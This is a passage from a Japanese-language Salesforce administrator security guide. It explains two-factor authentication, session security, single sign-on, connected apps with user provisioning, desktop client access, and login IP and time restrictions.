すべてのログイン、APIを介したすべてのログイン(開発者およびクライアントアプリケーションの場合)、または特定の機能へのアクセスで、第2レベルの認証を要求するポリシーを設定できます。ユーザは、Salesforce Authenticator アプリケーションや Google Authenticator アプリケーションなどのモバイル認証アプリケーションを モバイルデバイスにダウンロードしてインストールします。Salesforceでアプリケーションをアカウントに接続 します。組織のポリシーで2要素認証が求められる場合は常にこのアプリケーションが使用されます。

Salesforce アカウントのアクティビティでID検証が求められると、Salesforce Authenticator モバイルアプリケーショ ン(バージョン2以降)からユーザのモバイルデバイスに転送通知が送信されます。ユーザはモバイルデバイス で応答し、アクティビティを検証またはブロックします。ユーザは、アプリケーションのロケーションサービ スを有効にして、自宅やオフィスなどの信頼できる場所からの検証を自動化できます。Salesforce Authenticator で は、確認コード(「時間ベースのワンタイムパスワード」(TOTP)と呼ばれることもある)も生成されます。ユー ザは、2要素検証のアプリケーションからの転送通知に応答する代わりに、パスワードとコードを入力するこ とを選択できます。または、別の認証アプリケーションから確認コードを取得することもできます。

2要素認証に通常使用しているモバイルデバイスを紛失したか、忘れたユーザのために、仮の確認コードを生成できます。コードの有効期限が生成後1~24時間後に切れるように設定します。コードは有効期限まで繰り返し使用できます。ユーザが使用できる仮のコードは一度に1つのみです。以前のコードがまだ有効な間に

## エディション

使用可能なエディション: Salesforce Classic と Lightning Experienceの両方

使用可能なエディション: Group Edition、 Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Contact Manager Edition ユーザが新しいコードを必要とする場合は、以前のコードを期限切れにして新しいコードを生成できます。 ユーザは、個人設定で自分の有効なコードを期限切れにできます。

関連トピック:

2要素認証の設定

## ネットワークベースのセキュリティ

ネットワークベースのセキュリティは、ユーザがログインできる場所と時間を制限します。この機能は、ログ イン可能なユーザを判別するだけのユーザ認証とは異なります。ネットワークベースのセキュリティを使用す ると、攻撃者による攻撃の機会が制限され、また攻撃者が盗まれたログイン情報を使用することが困難になり ます。

## データエクスポート向け CAPTCHA セキュリティ

Salesforceでは要望に応じて、ユーザがSalesforceからデータをエクスポートするときに、簡単なテキスト入力型 のユーザ認証テストを要求することができます。こうしたネットワークベースのセキュリティによって、悪意 のあるユーザによる組織のデータへのアクセスを阻止し、自動化攻撃のリスクを軽減することができます。

このテストにパスするには、表示される2語をテキストボックス項目に入力し、[送信] ボタンをクリックする 必要があります。Salesforce は、reCaptcha が提供する CAPTCHA テクノロジを使用して、自動プログラムではなく 本人がテキストを正確に入力したことを確認します。CAPTCHA は、「Completely Automated Public Turing Test To Tell Computers and Humans Apart」(コンピュータと人間を区別する完全に自動化された公開チューリングテスト)の頭 文字です。

## セッションセキュリティ

ログイン後、ユーザはプラットフォームとのセッションを確立します。セッションセキュリティを使用して、 ログインしたままでユーザがコンピュータから離れているときにネットワークにさらされる危険を制限しま す。ある従業員が別の従業員のセッションを使用したりする場合などの、内部攻撃の危険も制限します。複数 のセッション設定から選択して、セッションの動作を制御します。

無効なユーザセッションを期限切れにするタイミングを制御できます。デフォルトのセッションタイムアウト では、2時間で無効になります。セッションタイムアウトの時間に達すると、ログアウトするか、作業を続行 するかをたずねるダイアログが表示されます。このプロンプトに応答しないと、ログアウトされます。

 ぼ メモ: ユーザがブラウザウィンドウまたはタブを閉じても、Salesforce セッションからは自動的にログオフ されません。ユーザがこの動作を認識し、あなたの名前 > [ログアウト]を選択してすべてのセッションを 適切に終了するように徹底してください。

デフォルトで、Salesforce はTLS(トランスポートレイヤセキュリティ)を使用し、すべての通信にセキュアな接続(HTTPS)を必要とします。[セキュアな接続(HTTPS)が必要]の設定では、SalesforceへのアクセスにTLS(HTTPS) が必要かどうかを決定します。この場合、HTTPを使用してアクセスできる Force.com サイトは対象外となりま す。Salesforce にこの設定を無効にし、URLを https:// から http:// に変更するよう依頼した場合でも、ア プリケーションにアクセスできます。ただし、セキュリティを強化するために、すべてのセッションでTLSを 使用する必要があります。詳細は、「セッションセキュリティ設定の変更」(ページ40)を参照してください。 ユーザの現在のセッションに対する認証(login)メソッドに関連付けられたセキュリティレベルに基づいて、特定のタイプのリソースへのアクセスを制限できます。デフォルトで、各 login メソッドには[標準]または[高保証]という2つのセキュリティレベルのいずれかが設定されています。セッションのセキュリティレベルを変更してポリシーを定義することで、指定したリソースを使用できるユーザを[高保証]レベルのユーザのみに限定できます。詳細は、「セッションセキュリティレベル」(ページ45)を参照してください。

ユーザログイン情報を組織で保管するかどうか、また、設定 [ログインページでキャッシングとオートコンプ リート機能を有効にする]、[ユーザの切り替えを有効化]、および [ログアウトするまでログイン情報を保存しま す] を使用してユーザスイッチャから表示できるようにするかどうかを制御できます。

## カスタムログインフロー

ログインフローを使用すると、システム管理者は、実務に合った認証後のプロ セスを構築し、フローをユーザプロファイルに関連付け、ログイン時にそのフ ロー経由でユーザに送信できます。ログインフローを使用して、ユーザの登録 情報の収集、サービス利用規約受諾フォームの提供、ユーザに対する認証の第 2 要素の要求およびその他のカスタマイズを行います。

Flow Designerを使用してログインフローを作成し、作成したフローを組織の特定 のプロファイルに関連付けます。同じフローを複数のプロファイルに接続でき ます。プロファイルに関連付けられたユーザは、認証後、組織のコンテンツに 移動する前に、ログインフローに移動します。ログインフロー画面は、ユーザ のログイン環境を統合するために、Salesforceの標準ログインページ内に埋め込 まれています。 エディション

使用可能なエディション: Salesforce Classic と Lightning Experienceの両方

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

ログインフローは、ユーザ名とパスワード、代理認証、SAML シングルサインオン、およびサードパーティ認 証プロバイダ経由のソーシャルサインオンなどの、すべての Salesforce ユーザインターフェース認証方式をサ ポートします。ログインフローは、Salesforce 組織、コミュニティ、およびポータルに適用できます。

✓ メモ: API ログインに対して、またはセッションが非 UI のログインプロセスから frontdoor.jsp 経由で UI に渡された場合は、ログインフローを適用できません。種別が [フロー] のフローのみサポートされま す。

## シングルサインオン

シングルサインオンを使用すると、ユーザは各リソースに個別にログインする ことなく、認証済みのすべてのネットワークリソースにアクセスできます。企 業ユーザのデータベースまたはクライアントアプリケーションに対してユーザ 名とパスワードを検証でき、Salesforce 管理の個別のユーザパスワードは必要あ りません。

Salesforce には、シングルサインオンを使用する方法として、次の方法があります。

- Security Assertion Markup Language (SAML)を使用する統合認証を使用すると、関連 付けられているが関連のないWebサービス間で認証と認証データを送信する ことができます。これにより、クライアントアプリケーションから Salesforce にサインオンできます。SAMLを使用した統合認証は、組織でデフォルトで有 効化されています。
- 代理認証のシングルサインオンを使用すると、Salesforce と選択した認証メ ソッドを統合することができます。これにより、LDAP(Lightweight Directory Access Protocol) サーバによる認証を統合するか、パスワードの変わりにトークンを 使用する認証にシングルサインオンを実行することができます。一部のユー ザは代理認証を使用し、それ以外のユーザは引き続き Salesforce 管理パスワー ドを使用するように、権限レベルで代理認証を管理します。代理認証は組織 単位ではなく、権限ごとに設定されます。

代理認証を使用する主な理由を次に示します。

- 安全なIDプロバイダとのインテグレーションなど、より厳密なユーザ認 証を使用できる
- ログインページを非公開にし、企業ファイアウォールの内側からのみア クセスできるようにする
- フィッシング攻撃を減らすために、Salesforceを使用する他のすべの企業と 差別化できる

この機能をSalesforceで有効化されるよう要求する必要があります。組織の代 理認証シングルサインオンの有効化については、Salesforce にお問い合わせく ださい。

 認証プロバイダは外部サービスプロバイダのログイン情報を使用して、 Salesforce組織にユーザがログインできるようにします。Salesforceでは、OpenID Connect プロトコルがサポートされており、ユーザは任意の OpenID プロバイ ダ (OpenID Connect をサポートする Google、Paypal、LinkedIn などのサービス)か らログインできます。認証プロバイダが有効化されている場合、Salesforce は

## エディション

使用可能なエディション: Salesforce Classic と Lightning Experienceの両方

統合認証を使用可能なエ ディション: すべてのエ ディション

代理認証を使用可能なエ ディション: Professional Edition、Enterprise Edition、Performance Edition、Unlimited Edition、 Developer Edition、および Database.com Edition

認証プロバイダを使用可 能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

## ユーザ権限

設定を参照する

「設定・定義を参照する」

設定を編集する

 「アプリケーションの カスタマイズ」 および 「すべてのデータの編 集」

ユーザのパスワードを検証しません。代わりに、Salesforce は外部サービスプロバイダのユーザログイン情報を使用して、認証情報を設定します。

外部IDプロバイダを使用しており、Salesforce 組織にシングルサインオンを設定する場合、Salesforce はサービス プロバイダとして機能します。また、Salesforce をIDプロバイダとして有効化し、他のサービスプロバイダへの 接続にシングルサインオンを使用することもできます。シングルサインオンを設定する必要があるのはサービ スプロバイダのみです。 [シングルサインオン設定]ページには、組織でどのバージョンのシングルサインオンが使用可能かが表示され ます。シングルサインオン設定についての詳細は、「シングルサインオン用の SAML 設定」を参照してくださ い。SAML および Salesforce セキュリティについての詳細は、『セキュリティ実装ガイド』を参照してください。

## シングルサインオンの利点

シングルサインオンを実装すると、組織は次の利点を得られます。

- ・管理コストの削減:シングルサインオンを使用すると、パスワードを1つ覚えるだけで、ネットワークリ ソースや外部アプリケーションとSalesforceの両方にアクセスできます。企業ネットワークの内側からSalesforce にアクセスするとき、ユーザはシームレスにログインでき、ユーザ名やパスワードの入力を求められるこ とはありません。企業ネットワークの外側からSalesforceにアクセスするとき、ユーザの企業ネットワーク ログインにより、ログインできます。管理するパスワードが少なくなるほど、システム管理者へのパスワー ドリセット要求も少なくなります。
- 既存の投資の活用:多くの企業が中央LDAP データベースを使用してユーザID を管理しています。Salesforceの認証をこのシステムに代行させることで、ユーザがLDAP システムから削除されると、Salesforce にはアクセスできなくなります。このため、退社するユーザは、離職後の会社のデータへのアクセス権を自動的に失うことになります。
- ・時間の節約: 平均すると、1つのオンラインアプリケーションにログインするのに5~20秒かかります。
   ユーザ名やパスワードの入力ミスがあり、再入力を求めるメッセージが出た場合には、さらに時間がかかります。シングルサインオンを使用すると、Salesforceに手動でログインする必要はなくなります。この数秒の節約が、生産性の向上につながります。
- ユーザの採用の増加:ログインしなくてよいという便利さから、日常的にSalesforceを使用するようになります。たとえば、ユーザはメールメッセージにレコードやレポートなどのSalesforce内の情報へのリンクを記載して送信できます。メールの受信者がリンクをクリックすると、対応するSalesforceページが自動的に開きます。
- セキュリティの向上:企業ネットワーク用に作成したパスワードポリシーは、Salesforce にも有効となります。また、1回の使用のみ有効な認証情報を送信することで、機密データへのアクセス権を持つユーザに対するセキュリティの向上を図れます。

エディション

## 接続アプリケーション

ユーザ権限

| 参照する                                                     | 「アプリケーションのカスタマイズ」                       | 使用可能なエディション                                                          |  |
|----------------------------------------------------------|-----------------------------------------|----------------------------------------------------------------------|--|
| 作成、更新または削除する                                             | 「アプリケーションのカスタマイズ」お<br>よび                | Salesforce Classic および<br>Lightning Experienceの両方                    |  |
|                                                          | 「すべてのデータの編集」または「接続<br>アプリケーションの管理」のいずれか | 接続アプリケーションを<br>作成可能なエディション:<br><b>Group</b> Edition、                 |  |
| プロファイル、権限セット、およびサー<br>ビスプロバイダの SAML 属性以外のすべ<br>ての項目を更新する | 「アプリケーションのカスタマイズ」                       | Professional Edition,<br>Enterprise Edition,<br>Performance Edition, |  |
| プロファイル、権限セット、およびサー<br>ビスプロバイダの SAML 属性を更新する              | 「アプリケーションのカスタマイズ」お<br>よび「すべてのデータの編集」    | Onlimited Edition、<br>Developer Edition<br>接続アプリケーションを               |  |
| アンインストールする                                               | 「AppExchangeパッケージのダウンロー<br>ド」           | インストール可能なエ<br>ディション: すべてのエ<br>ディション                                  |  |

接続アプリケーションは、APIを使用してアプリケーションを Salesforce と統合し

ます。接続アプリケーションでは、標準の SAML および OAuth プロトコルを使用して、認証、シングルサイン オンの提供、Salesforce API で使用するトークンの提供を行います。標準の OAuth 機能に加え、接続アプリケー ションでは、システム管理者がさまざまなセキュリティポリシーを設定したり、対応するアプリケーションを 使用できるユーザを明示的に制御したりできます。

接続アプリケーションは、APIを使用してアプリケーションを Salesforce と統合します。接続アプリケーション では、標準の SAML および OAuth プロトコルを使用して、認証、シングルサインオンの提供、Salesforce API で使 用するトークンの提供を行います。標準のOAuth 機能に加え、接続アプリケーションでは、システム管理者が さまざまなセキュリティポリシーを設定したり、対応するアプリケーションを使用できるユーザを明示的に制 御したりできます。

開発者またはシステム管理者は、次の情報を指定して Salesforce の接続アプリケーションを定義します。

- 名前、説明、ロゴ、連絡先情報
- Salesforce がアプリケーションを見つけて認証または識別できるようにするための URL
- 認証プロトコル: OAuth、SAML、またはその両方
- 接続アプリケーションが実行されている可能性のある省略可能な P範囲
- 接続アプリケーションが適用できるモバイルポリシーに関する省略可能な情報

OAuthサービスプロバイダを使用する接続アプリケーションの場合、接続アプリケーションのOAuth範囲とコー ルバック URL を定義します。これらの定義と引き換えに、接続アプリケーションを認証するための OAuth コン シューマ鍵とコンシューマの秘密が Salesforce から提供されます。

SAML サービスプロバイダを使用する接続アプリケーションの場合、接続アプリケーションを認証するための エンティティ ID、ACS (アサーションコンシューマサービス) URL、件名種別、名前 ID 形式、発行者 (通常、これ らの情報はサービスプロバイダから入手可能) を定義します。 2**つのリリースモードがあります**。

- アプリケーションは同じ組織で作成され、使用される。この典型的な使用例として、□部門などがあります。
- アプリケーションはある組織で作成され、他の組織にインストールされる。これは、複数組織を含むエン ティティや ISV が接続アプリケーションを使用する方法です。

システム管理者は、組織に接続アプリケーションをインストールし、SAML認証を有効化し、プロファイル、 権限セット、およびIP範囲制限を使用してアプリケーションにアクセス可能なユーザを制御できます。また、 接続アプリケーションをキャンバスアプリケーションとして公開するように設定して、Salesforce UI とより緊密 に統合することができます。さらに、リモートアプリケーションを更新した開発者から新バージョンを利用可 能であるという通知を受け取ったら、接続アプリケーションをアンインストールし、新しいバージョンをイン ストールすることもできます。

ど メモ: Group Edition 組織では、プロファイルを使用して個々のユーザアクセスを管理することはできません。ただし、Group Edition 組織で OAuth 接続アプリケーションの設定を編集するときにポリシーを設定して、すべてのユーザの接続アプリケーションへのアクセスを制御できます。

さらに、Salesforce1ダウンロード可能アプリケーション向けの接続アプリケーションパッケージなどSalesforce が管理する接続アプリケーションパッケージをアンインストールすることはできません。これらは、ユー ザセッションの次回更新時に自動的に更新されます。

接続アプリケーションは、管理パッケージにのみ追加できます。未管理パッケージでは接続アプリケーション はサポートされていません。

このセクションの内容:

#### 接続アプリケーションのユーザプロビジョニング

システム管理者は、接続アプリケーションのユーザプロビジョニングを使用して、Salesforce 組織のユーザ に基づいたサードパーティアプリケーションのユーザアカウントを作成、更新、削除します。Salesforceユー ザに対して、Google Apps や Box などのサービスの自動アカウント作成、更新、無効化を設定できます。ま た、サードパーティシステムに既存のユーザアカウントや、そのアカウントがすでに Salesforce ユーザアカ ウントにリンクされているかどうかも検出できます。

エディション

接続アプリケーションのユーザプロビジョニング

|  | 21        |       |     | -  |
|--|-----------|-------|-----|----|
|  | <br>nit i | ¥ * * | IK. | -  |
|  |           | K = = |     | L. |

| 参照する                                                     | 「アプリケーションのカスタマイズ」                       | 使用可能なエディション                                                          |  |
|----------------------------------------------------------|-----------------------------------------|----------------------------------------------------------------------|--|
| 作成、更新または削除する                                             | 「アプリケーションのカスタマイズ」お<br>よび                | Salesforce Classic と<br>Lightning Experienceの両方                      |  |
|                                                          | 「すべてのデータの編集」または「接続<br>アプリケーションの管理」のいずれか | 接続アプリケーションを<br>作成可能なエディション:<br><b>Group</b> Edition、                 |  |
| プロファイル、権限セット、およびサー<br>ビスプロバイダの SAML 属性以外のすべ<br>ての項目を更新する | 「アプリケーションのカスタマイズ」                       | Professional Edition、<br>Enterprise Edition、<br>Performance Edition、 |  |
| プロファイル、権限セット、およびサー<br>ビスプロバイダの SAML 属性を更新する              | 「アプリケーションのカスタマイズ」お<br>よび「すべてのデータの編集」    | Developer Edition<br>接続アプリケーションを                                     |  |
| アンインストールする                                               | 「AppExchangeパッケージのダウンロー<br>ド」           | インストール可能なエ<br>ディション: すべてのエ<br>ディション                                  |  |

システム管理者は、接続アプリケーションのユーザプロビジョニングを使用し

て、Salesforce 組織のユーザに基づいたサードパーティアプリケーションのユーザアカウントを作成、更新、削除します。Salesforce ユーザに対して、Google Apps や Box などのサービスの自動アカウント作成、更新、無効化を設定できます。また、サードパーティシステムに既存のユーザアカウントや、そのアカウントがすでに Salesforce ユーザアカウントにリンクされているかどうかも検出できます。

接続アプリケーションは、ユーザをサードパーティサービスおよびアプリケーションにリンクします。接続ア プリケーションのユーザプロビジョニングでは、それらのサービスおよびアプリケーションのユーザアカウン トを作成、更新、および管理できます。この機能により、Google Appsなどのサービスのアカウント作成が簡略 化され、Salesforceユーザのアカウントがサードパーティアカウントにリンクされます。これらのアカウントが リンクされたら、アプリケーションランチャーを設定し、ユーザがアプリケーションランチャーの接続アプリ ケーションアイコンをクリックして、対象サービスに瞬時にアクセスできるようにします。

ユーザプロビジョニングは、設定された接続アプリケーションへのアクセス権を付与するプロファイルまたは 権限セットに割り当てられたユーザのみに適用されます。たとえば、組織の Google Apps 接続アプリケーショ ンのユーザプロビジョニングを設定できます。次に、その接続アプリケーションに「従業員」プロファイルを 割り当てます。組織で新規ユーザが作成されて「従業員」プロファイルが割り当てられると、そのユーザは自 動的に Google Apps でプロビジョニングされます。また、このユーザが無効化された場合やプロファイルの割 り当てが変更された場合は、このユーザの Google Apps のプロビジョニングが自動的に解除されます。

Salesforce のウィザードに従って、各接続アプリケーションのユーザプロビジョニングを設定します。

さらに、レポートを実行すれば、すべての接続アプリケーションのすべてのユーザアカウントをまとめた一元 ビューで、特定のサードパーティアプリケーションへのアクセス権があるユーザを確認できます。

## ユーザプロビジョニング要求

ユーザプロビジョニングを設定後は、Salesforceがサードパーティシステムの更新要求を管理します。Salesforce が、組織の特定のイベントに基づいて、ユーザプロビジョニング要求をUIまたはAPIコールのいずれかでサー ドパーティシステムに送信します。次の表に、ユーザプロビジョニング要求をトリガするイベントを示しま す。

| イベント                               | 操作                | オブジェクト                  |
|------------------------------------|-------------------|-------------------------|
| ユーザの作成                             | Create            | User                    |
| ユーザの更新 (選択した属性)                    | Update            | User                    |
| ユーザの無効化                            | Deactivate        | User                    |
| ユーザの有効化                            | Activate          | User                    |
| ユーザの凍結                             | Freeze            | UserLogin               |
| ユーザの凍結解凍                           | Unfreeze          | UserLogin               |
| ユーザの再有効化                           | Reactivate        | User                    |
| ユーザプロファイルの変更                       | Create/Deactivate | User                    |
| ユーザへの権限セットの割り当て/<br>割り当て解除         | Create/Deactivate | PermissionSetAssignment |
| 接続アプリケーションへのプロファ<br>イルの割り当て/割り当て解除 | Create/Deactivate | SetupEntityAccess       |
| 接続アプリケーションへの権限セッ<br>トの割り当て/割り当て解除  | Create/Deactivate | SetupEntityAccess       |

操作値は、UserProvisioningRequestオブジェクトに保存されます。Salesforceは、要求をすぐに処理することも、承認プロセスが完了するまで待機することもできます(ユーザプロビジョニングウィザードの手順で承認プロセスを追加した場合)。要求を処理するために、Salesforceは、[ユーザプロビジョニング] 種別のフローを使用します。このフローには、Apexの UserProvisioningPlugin クラスへの参照が含まれます。フローが、サードパーティサービスのユーザアカウントプロビジョニングを管理する API をコールします。

Active Directoryのイベントに基づいてユーザプロビジョニング要求を送信する場合は、Salesforce Identity Connect を 使用して、これらのイベントを取得し、Salesforce 組織に同期させます。次に、Salesforce がユーザをプロビジョ ニングまたはプロビジョニング解除するユーザプロビジョニング要求をサードパーティシステムに送信しま す。

#### 制限事項

エンタイトルメント

サービスプロバイダのロールと権限は、Salesforce 組織で管理または保存することはできません。したがっ て、サービスプロバイダのリソースに対する特定のエンタイトルメントは、ユーザプロビジョニングが有 効化されたサードパーティアプリケーションへのアクセスをユーザが要求するときには含まれていません。 サービスプロバイダのユーザアカウントは作成できますが、そのユーザアカウントの追加ロールまたは権 限はサービスプロバイダ経由で管理する必要があります。

#### 定期的なアカウント調整

サードパーティシステムのユーザを収集および分析するたびに、ユーザプロビジョニングウィザードを実 行します。自動的な収集および分析の間隔を設定することはできません。

#### アクセスの再認証

ユーザのアカウントが作成された後、サービスプロバイダのリソースへのユーザアクセスの検証はサービ スプロバイダで実行する必要があります。

## デスクトップクライアントアクセス

Connect Offline および Connect for Office は、Salesforce とご使用の PC を統合するデス クトップクライアントです。システム管理者として、更新が可能な場合に自動 的にユーザに通知されるかどうか、ユーザがどのデスクトップクライアントに アクセスできるかを制御できます。

Salesforce for Outlook の権限を設定するには、「メールクライアント設定の管理」 権限を使用します。

プロファイルを編集することでデスクトップクライアントへのユーザのアクセスを設定できます。

デスクトップクライアントアクセスのオプションは次のとおりです。

| オプション           | 意味                                                                                           | Developer Ed                                               |
|-----------------|----------------------------------------------------------------------------------------------|------------------------------------------------------------|
| オフ (アクセス拒否)     | ユーザの個人設定の各クライアントのダウン<br>ロードページは表示されません。また、ユー<br>ザはクライアントからログインできません。                         | Connect for Of<br>能なエディシ<br>Salesforce Cla                 |
| オン、更新なし         | ユーザの個人設定の各クライアントのダウン<br>ロードページは表示されません。ユーザはク<br>ライアントからログインできますが、現在の<br>バージョンからアップグレードできません。 | Lightning Expe<br>Connect for Of<br>能なエディシ<br>Database.con |
| オン、アラートなしの更新    | ユーザはクライアントのダウンロード、ログ<br>イン、アップグレードを実行できますが、新<br>しいバージョンを使用できるときのアラート<br>は表示されません。            | ()(())                                                     |
| オン、アラートありの更新    | ユーザはクライアントのダウンロード、ログ<br>イン、アップグレードを実行できます。更新<br>アラートが表示され、このアラートをフォロー<br>または無視できます。          |                                                            |
| オン、更新必須(アラートあり) | ユーザはクライアントのダウンロード、ログ<br>イン、アップグレードを実行できます。新し<br>いバージョンを使用できるようになると、更<br>新アラートが表示されます。アップグレード |                                                            |



Connect Offline を使用可能 なエディション: Salesforce Classic

Connect Offline を使用可能 なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

Connect for Office を使用可 能なエディション: Salesforce Classic と Lightning Experienceの両方

Connect for Office を使用可 能なエディション: Database.com Edition を除 くすべてのエディション

#### オプション

されるまで、クライアントからログインできません。

Connect Offline は、Developer Edition と併用できる唯一のクライアントです。Personal Edition、Group Edition、Professional Edition では、すべてのユーザにすべてのクライアントの「オン、通知なし、更新可」がデフォルトで付与されています。

## メモ:

 デスクトップクライアントアクセスは、「APIの有効化」権限がプロファイルに設定されたユーザのみ が使用できます。

ユーザがアラートを確認できる場合、過去にクライアントからSalesforceにログインしたことがあれば、新しい バージョンが使用できるようになったときにアラートバナーが自動的に[ホーム]タブに表示されます。バナー をクリックすると、[更新の確認]ページが表示され、ユーザはインストーラファイルをダウンロードし、実行 できます。アラートが発生したかどうかに関係なく、ユーザは個人設定から[更新の確認]ページにアクセスす ることもできます。

このセクションの内容:

拡張プロファイルユーザインターフェースのデスクトップクライアントアクセス デスクトップクライアントアクセス設定の更新を行うには、拡張プロファイルユーザインターフェースを 使用します。たとえば、このインターフェースから Connect for Outlook のアラート設定を変更します。 元のプロファイルユーザインターフェースのデスクトップクライアントアクセスの表示と編集

## 拡張プロファイルユーザインターフェースのデスクトップクライアントアクセス

デスクトップクライアントアクセス設定の更新を行うには、拡張プロファイル ユーザインターフェースを使用します。たとえば、このインターフェースから Connect for Outlook のアラート設定を変更します。

Connect Offline および Connect for Office は、Salesforce とご使用の PC を統合するデス クトップクライアントです。管理者として、更新が可能な場合に自動的にユー ザに通知されるかどうか、ユーザがどのデスクトップクライアントにアクセス できるかを制御できます。

 ビメモ:デスクトップクライアントにアクセスするには、「APIの有効化」権 限も必要です。

拡張プロファイルユーザインターフェースの[デスクトップクライアントアクセス] ページでは、次の操作を実行できます。

- オブジェクト、権限、または設定の検索
- プロファイルのコピー
- カスタムプロファイルの場合、[削除]をクリックしてプロファイルを削除
- [プロパティを編集]をクリックしてプロファイルの名前または説明を変更
- [プロファイルの概要]をクリックしてプロファイル概要ページに移動
- [デスクトップクライアントアクセス]の名前の横にある下向き矢印をクリックし、必要なページを選択して、別の設定ページに切り替える



使用可能なエディション: Salesforce Classic

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

## ユーザ権限

デスクトップクライアン トアクセス設定を参照す る

「設定・定義を参照する」

デスクトップクライアン トアクセス設定を編集す る

 「プロファイルと権限 セットの管理」

## 元のプロファイルユーザインターフェースのデスクトップクライアントアクセスの表示と 編集

Connect Offline および Connect for Office は、Salesforce とご使用の PC を統合するデス クトップクライアントです。管理者として、更新が可能な場合に自動的にユー ザに通知されるかどうか、ユーザがどのデスクトップクライアントにアクセス できるかを制御できます。

- ビ メモ: デスクトップクライアントにアクセスするには、「APIの有効化」権 限も必要です。
- 1. [設定]から、[クイック検索] ボックスに「プロファイル」と入力し、[プロファ イル]を選択します。
- 2. プロファイル名の横にある [編集] をクリックし、ページ下部の [デスクトップインテグレーションクライアント] セクションにスクロールします。

## ユーザ認証の設定

ユーザが本人であることを確認するためのログイン設定を選択します。

#### このセクションの内容:

ユーザが Salesforce にログインできる範囲と時間帯の制限

ユーザがSalesforceにログインできる時間帯と、ログインおよびアクセスできるIPアドレスの範囲を制限できます。IPアドレスの制限はユーザのプロファイルおよび不明なIPアドレスからのログインに対して定義され、Salesforceによってログインが拒否されます。この制限は、未承認のアクセスおよびフィッシング攻撃からデータを保護するのに役立ちます。

#### パスワードポリシーの設定

パスワード保護を実装してSalesforce組織のセキュリティを強化します。パス ワード履歴、パスワード長、パスワード文字列の制限やその他の値を設定で きます。また、ユーザがパスワードを忘れた場合の操作も指定できます。

#### すべてのユーザのパスワードのリセット

システム管理者は、組織のセキュリティを強化するために、すべてのユーザ のパスワードをいつでもリセットができます。パスワードのリセット後、す べてのユーザは次回ログインするときにパスワードをリセットするように求 められます。

#### セッションセキュリティ設定の変更

セッションセキュリティ設定を変更して、セッション接続タイプ、タイムアウト設定、IPアドレス範囲を 指定し、悪意のある攻撃などから保護できます。

#### ログインフローの作成

Cloud Flow Designer を使用してログインフロープロセスを作成し、完成したフローをプロファイルに関連付けます。

## エディション

Connect Offline を使用可能 なエディション: Salesforce Classic

Connect Offline を使用可能 なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

Connect for Office を使用可 能なエディション: Salesforce Classic と Lightning Experienceの両方

Connect for Office を使用可 能なエディション: Database.com Edition を除 くすべてのエディション

## ユーザ権限

デスクトップクライアン トアクセス設定を参照す る

「設定・定義を参照する」

デスクトップクライアン トアクセス設定を編集す る

 「プロファイルと権限 セットの管理」

#### プロファイルへのログインフローの接続

Flow Designer でログインフローを作成し、フローを有効化した後に、ログインフローを組織のプロファイル に関連付けます。その後、そのプロファイルを持つユーザは、ログインフローに移動されます。

#### 2要素認証の設定

システム管理者は、権限またはプロファイル設定を使用して2要素認証を有効化します。ユーザは、各自 の個人設定でモバイル認証アプリケーションを追加します。

## ユーザが Salesforce にログインできる範囲と時間帯の制限

ユーザが Salesforce にログインできる時間帯と、ログインおよびアクセスできる IP アドレスの範囲を制限でき ます。IP アドレスの制限はユーザのプロファイルおよび不明なIP アドレスからのログインに対して定義され、 Salesforce によってログインが拒否されます。この制限は、未承認のアクセスおよびフィッシング攻撃からデー タを保護するのに役立ちます。

## ログイン時間帯の制限

プロファイルごとに、ユーザがログインできる時間帯を設定できます。次のトピックを参照してください。

- 拡張プロファイルユーザインターフェースでのログイン時間帯の表示と編集
- 元のプロファイルユーザインターフェースでのログイン時間帯の表示と編集

## ユーザインターフェースログインの2要素認証

プロファイルごとに、ユーザインターフェースを使用してログインするときに2つ目の認証方法を使用するようユーザに要求できます。「2要素認証ログイン要件の設定」(ページ52)および「シングルサインオン、ソーシャルサインオン、コミュニティに対する2要素認証ログイン要件の設定」を参照してください。

## API ログインの2要素認証

プロファイルごとに、標準のセキュリティトークンではなく、確認コード(時間ベースのワンタイムパスワードまたはTOTPともいう)を要求できます。ユーザは、確認コードを生成する認証アプリケーションを各自のアカウントに接続します。「APIログインの2要素認証」権限があるユーザは、アカウントのパスワードのリセット時など要求されたときは常に標準のセキュリティトークンではなくコードを使用します。「APIアクセスの2要素認証ログイン要件の設定」(ページ55)を参照してください。

## ログイン IP アドレス範囲の制限

Enterprise Edition、Performance Edition、Unlimited Edition、Developer Edition、および Database.com Edition の場合、ユーザ がどのアドレス範囲からログインできるかを指定する [ログイン IP アドレスの制限] のアドレスを個々のプロ ファイルに設定できます。プロファイルに設定された [ログイン IP アドレスの制限] 以外のアドレスからログイ ンしたユーザは Salesforce 組織にアクセスできません。

Contact Manager Edition、Group Edition、および Professional Edition の場合、[ログイン IP アドレスの制限] を設定しま す。[設定] から、[クイック検索] ボックスに「セッションの設定」と入力し、[セッションの設定] を選択しま す。

## すべてのアクセス要求に対するログイン IP アドレス範囲の適用

Salesforce へのすべてのアクセスを、ユーザプロファイルの[ログインIP アドレスの制限]に含まれている IP アドレスに制限することができます。たとえば、[ログインIP アドレスの制限]で定義された IP アドレスからユーザが正常にログインしたとします。その後で、[ログインIP アドレスの制限]に含まれない新しい IP アドレスを持つ異なる場所に移動します。ユーザがブラウザを更新するか、クライアントアプリケーションからのアクセスも含め Salesforce にアクセスしようとすると、拒否されます。このオプションを有効にするには、[設定]から、[クイック検索] ボックスに「セッションの設定」と入力し、[セッションの設定]を選択して、[すべての要求でログイン IP アドレスの制限を適用]を選択します。このオプションは、ログイン IP アドレスが制限されたすべてのユーザプロファイルに影響します。

## 組織全体の信頼できる IP アドレス範囲

すべてのユーザについて、ユーザがログインの問題が発生することなく常にログインできるℙアドレス範囲の リストを設定できます。これらのユーザは、追加の確認情報を提供した後で組織にログインできます。「組織 の信頼済み ℙ範囲の設定」を参照してください。

ユーザがユーザインターフェース、API、または Salesforce for Outlook、Connect Offline、Connect for Office、データロー ダなどのデスクトップクライアントを使用して Salesforce にログインした場合は、Salesforce がそのログインが正 当かどうかを次の方法で確認します。

